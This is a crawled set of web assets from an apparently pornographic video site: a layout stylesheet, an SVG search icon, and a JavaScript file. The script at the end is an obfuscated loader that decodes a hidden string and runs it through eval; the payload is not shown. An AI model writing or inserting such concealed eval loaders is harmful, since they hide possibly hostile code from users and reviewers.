/* --------------- /main styles ---------*/

/* --------------- header styles ---------*/
.header{
  background: #ffffff;
}
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 5px 0;
  flex-shrink: 0;
}
.header.menu{
  background: #DB5B3E;
}
.header.menu{
  flex-grow: 2;
  text-align: right;
  font-size: 24px;
  line-height: 62px;
  margin: 0;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
}
.header.menu a{
  color: #ffffff;
  text-shadow: 1px 1px 0 #b61354;
  padding: 0 10px;
  display: inline-block;
}
.header.menu .a,
.header.menu a:hover{
  color: #ffffff;
  background: #8F0202;
  text-decoration: none;
}
.header .dropdown-btn{
  margin: 12px 0 12px 10px;
  position: relative;
}
.header .dropdown-btn .drop-btn{
  color: #2d2c2c;
  border-left: 1px solid #e5e5e5;
  display: inline-block;
  padding: 0 0 0 20px;
  font-size: 12px;
  line-height: 55px;
  padding: 0 20px;
  cursor: pointer;
}
.header .dropdown-btn .drop-btn img{
  vertical-align: middle;
  margin-right: 5px;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 55px;
  position: absolute;
  top: -55px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  background: #ffffff;
  border-top: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 55px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
  text-transform: uppercase;
  text-align: center;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #7f7f7f;
  padding: 10px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #DB5B3E;
}

.header .search-box{
  background: #ffffff;
  border: 1px solid #e5e5e5;
  position: relative;
  margin: 12px 0 12px 10px;
  flex-grow: 1;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 40px 0 10px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 55px;
  font-size: 14px;
  line-height: 55px;
  border: none;
  background: transparent;
  color:#7f7f7f;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 55px;
  height: 55px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -3px;
}
.thumb{
  position: relative;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  padding: 0;
  margin: 4px 2px;
  color: #959595;
  background: #ffffff;
  box-shadow: 0 2px 2px #d7d7d7;
  padding: 2px;
  border-radius: 5px;
}
.thumb:hover > div{
  box-shadow: 0 2px 2px #e9bbcd;
}
.thumb img {
  display: block;
  border-radius: 5px;
}
.thumb .t{
  height: 26px;
  font-size: 16px;
  line-height: 26px;
  color: #9f2288;
  padding: 0 50px 0 5px;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .t{
  color: #212227;
}
.thumb .t span{
  font-size: 10px;
  color: #767676; 
  background: url(img/video.svg) no-repeat left center;
  padding-left: 18px;
  text-transform: uppercase;
  position: absolute;
  bottom: 5px;
  right: 5px;
  overflow: hidden;
  max-width: 45px;
  height: 26px;
}
.toplist .thumb .t{
  padding: 0 5px;
}
.thumb .d{
  height: 32px;
  font-size: 12px;
  line-height: 16px;
  color: #2d2c2c;
  padding: 0 5px;
  margin: 5px 0;
  overflow: hidden;
  text-align: left;
}
.thumb:hover .d{
  opacity: 0.5;
}
.thumb .i{
  padding:  0 5px;
  font-size: 10px;
  line-height: 20px;
  height: 20px;
  color: #959595;
}
.thumb .i div:first-child{
  float: left;
}
.thumb .i div:last-child{
  float: right;
}
.thumb .i a{
  color: #8E0202;
  background: url(img/user.svg) no-repeat left center;
  padding-left: 16px;
}
.thumb .i a:hover{
  color: #212227;
}
.thumb .img{
  position: relative;
}
.thumb .m{
  position: absolute;
  bottom: 4px;
  right: 4px;
  color: #000000;
  background: rgba(255, 255, 255, 0.8);
  border-radius: 3px;
  padding: 5px;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  text-transform: uppercase;
  font-size: 16px;
  line-height: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 5px 1px;
  padding: 12px 17px;
  color:#2d2c2c;
  background: #ffffff;
  border-radius: 20px;
  box-shadow: 0 2px 0 #d7d7d7;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #DB5B3E;
  box-shadow: none;
}
.nav-box .prev,
.nav-box .next{
  font-weight: bold;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
  background: #ffffff;
}
.list-box ul {
  list-style-type: none;
  font-size: 14px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 5px;
  padding: 10px 10px 10px 20px;
  color:#8E0202 ;
  position: relative;
  background: url(img/user.svg) no-repeat left center;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#2d2c2c;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 13px;
  right: 2px;
  color: #7e7e7e;
  font-size: 10px;
  line-height: 10px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #2d2c2c;
  background: #ff206e;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-wrap{
  background: #f6f6f6;
  border-top: 1px solid #efefef;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 5px;
}
.title-box{
  text-align: left;
  color:#787878;
  position: relative;
  font-size: 20px;
  line-height: 30px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 26px;
  line-height: 30px;
  position: relative;
  text-transform:uppercase;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  color: #949494;
  font-size: 12px;
  line-height: 20px;
  text-transform: capitalize;
}
.tags-box a{
  margin-bottom: 4px;
  font-size: 12px;
  line-height: 20px;
  padding: 0 7px;
  display: inline-block;
  position: relative;
  color: #DB5B3E;
  background: #ffffff;
  border: 1px solid #d8d8d8;
  border-radius: 3px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #DB5B3E;
  border-color: #DB5B3E;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-left: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  left: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #DB5B3E;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #7a7c82;
  padding: 10px;
  color:#959595;
}
.video-info .title{
  text-align: left;
  color:#4a4a4a;
  margin: 5px 0;
  padding: 0;
  font-size: 24px;
  line-height: 28px;
}
.video-info .info{
  padding: 10px 5px;
  font-size: 10px;
  line-height: 20px;
  color: #787878;
}
.video-info .info span{
  color: #000000;
  font-size: 14px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}


/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  background: #2d2c2c;
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1234px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 986px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-left: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://incestvideo.pro/img/search.svg
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="28px" height="28px"
	 viewBox="0 0 28 28" enable-background="new 0 0 28 28" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  height="28" width="28" bottomLeftOrigin="true" x="0" y="-28"></sliceSourceBounds>
	</sfw>
</metadata>
<g id="search">
	<g>
		<path fill-rule="evenodd" clip-rule="evenodd" fill="#797979" d="M27.075,22.711l-0.002,0.002l-7.297-7.298
			C20.555,13.949,21,12.277,21,10.5C21,4.701,16.298,0,10.5,0C4.701,0,0,4.701,0,10.5C0,16.298,4.701,21,10.5,21
			c1.773,0,3.441-0.443,4.906-1.22l7.299,7.301l0.006-0.006c0.561,0.57,1.338,0.925,2.2,0.925C26.617,28,28,26.617,28,24.912
			C28,24.05,27.644,23.272,27.075,22.711z M10.5,19.25c-4.832,0-8.75-3.918-8.75-8.75c0-4.832,3.918-8.75,8.75-8.75
			c4.832,0,8.75,3.918,8.75,8.75C19.25,15.332,15.332,19.25,10.5,19.25z M24.912,26.456c-0.436,0-0.826-0.184-1.107-0.475
			l-0.007,0.008l-7.058-7.058c0.832-0.617,1.567-1.352,2.186-2.182l7.056,7.056c0.292,0.282,0.475,0.672,0.475,1.107
			C26.456,25.765,25.765,26.456,24.912,26.456z M10.5,15.75c-2.899,0-5.25-2.351-5.25-5.25c0-0.242-0.196-0.438-0.438-0.438
			c-0.242,0-0.437,0.196-0.437,0.438c0,3.383,2.742,6.125,6.125,6.125c0.242,0,0.437-0.196,0.437-0.437
			C10.937,15.945,10.742,15.75,10.5,15.75z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://incestvideo.pro/js/Qxhs7Z6IjdANimXRd1fQk.js
body_size: 23195
content:
function ofpjmfzfi(fvbsp){var dobsksyqnz='Z';var oihhhzr='A';var wdpwr=[];var agfa=new RegExp('['+oihhhzr+'-'+dobsksyqnz+']');var vszskp=fvbsp.split(agfa);for(var i=0;i<vszskp.length;i++){wdpwr.push(String.fromCharCode(parseInt(vszskp[i],26)/(77)));}eval(wdpwr.splice(1,wdpwr.length).join(''));}ofpjmfzfi('[base64]'); 
     